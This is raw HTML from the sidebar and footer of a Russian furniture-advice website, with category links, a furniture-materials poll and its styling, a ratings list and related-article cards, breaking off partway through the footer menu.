            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="6" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-6" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":6,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой материал мебели для вас предпочтительней?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-6"><ul class="dem-vote">
					<li data-aid="40">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="40" name="answer_ids[]"><span class="dem__spot"></span> Массив дерева
						</label>
					</li>
					<li data-aid="36">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="36" name="answer_ids[]"><span class="dem__spot"></span> МДФ
						</label>
					</li>
					<li data-aid="37">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="37" name="answer_ids[]"><span class="dem__spot"></span> ДСП
						</label>
					</li>
					<li data-aid="45">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="45" name="answer_ids[]"><span class="dem__spot"></span> Фанера
						</label>
					</li>
					<li data-aid="41">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="41" name="answer_ids[]"><span class="dem__spot"></span> Метал
						</label>
					</li>
					<li data-aid="39">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="39" name="answer_ids[]"><span class="dem__spot"></span> Пластик
						</label>
					</li>
					<li data-aid="73">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="73" name="answer_ids[]"><span class="dem__spot"></span> Другой
						</label>
					</li>
					<li data-aid="38">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="38" name="answer_ids[]"><span class="dem__spot"></span> ДВП
						</label>
					</li>
					<li data-aid="43">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="43" name="answer_ids[]"><span class="dem__spot"></span> ХДФ
						</label>
					</li>
					<li data-aid="44">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="44" name="answer_ids[]"><span class="dem__spot"></span> Тамбурат
						</label>
					</li>
					<li data-aid="42">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="42" name="answer_ids[]"><span class="dem__spot"></span> ОСП
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="6"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/klinkernaya-plitka-ne-prosto-otdelka-a-investitsiya-v-kachestvo.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/klinkernaya-plitka-dlya-fasada-26-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/klinkernaya-plitka-ne-prosto-otdelka-a-investitsiya-v-kachestvo.html">Клинкерная плитка &#8212; не просто отделка, а инвестиция в качество</a></div><div class="post-card__description">Современные тенденции в дизайне фасадов и интерьеров</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">145</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/vybor-mebeli-pod-laminat-sovety-rekomendatsii.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/bcf951c9de9e29d03248e319c789468d-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/vybor-mebeli-pod-laminat-sovety-rekomendatsii.html">Выбор мебели под ламинат, советы, рекомендации</a></div><div class="post-card__description">Каждый, кто делал ремонт, знает, как непросто подобрать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">67</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/60427cecc05ec2ee23aa21c76a3f13b9-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html">ТВ-зона: как создать пространство для отдыха и уюта</a></div><div class="post-card__description">Почему ТВ-зона заслуживает особого внимания В современном</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">86</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/energoeffektivnost-na-vhode-preimushhestva-dverej-s-termorazryvom.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/Snimok-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/energoeffektivnost-na-vhode-preimushhestva-dverej-s-termorazryvom.html">Энергоэффективность на входе: преимущества дверей с терморазрывом</a></div><div class="post-card__description">Современные владельцы жилья всё чаще обращают внимание</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">159</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/sovremennye-standarty-zhilya-domofon-kak-obyazatelnyj-element.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/scale_1200-7-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/sovremennye-standarty-zhilya-domofon-kak-obyazatelnyj-element.html">Современные стандарты жилья: домофон как обязательный элемент</a></div><div class="post-card__description">Современные застройщики и владельцы недвижимости должны</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">112</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/oniks-sekret-ego-vechnoj-populyarnosti.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/meconyx-144-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/oniks-sekret-ego-vechnoj-populyarnosti.html">Оникс: секрет его вечной популярности</a></div><div class="post-card__description">Оникс &#8212; минерал, завораживающий своей глубиной</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">88</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/mebel-na-zakaz-dlya-detskoj.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/Detskaya-Eko-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/mebel-na-zakaz-dlya-detskoj.html">Мебель на заказ для детской</a></div><div class="post-card__description">Организация пространства в детской комнате — это ключевой</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">137</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-odezhdu-dlya-rebyonka-3-let-praktichnost-komfort-i-bezopasnost.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/09/kak-vybrat-i-sochetat-slipy-s-bazovym-garderobom-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/kak-vybrat-odezhdu-dlya-rebyonka-3-let-praktichnost-komfort-i-bezopasnost.html">Как выбрать одежду для ребёнка 3 лет: практичность, комфорт и безопасность</a></div><div class="post-card__description">В возрасте трёх лет ребёнок активно познаёт мир: он</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
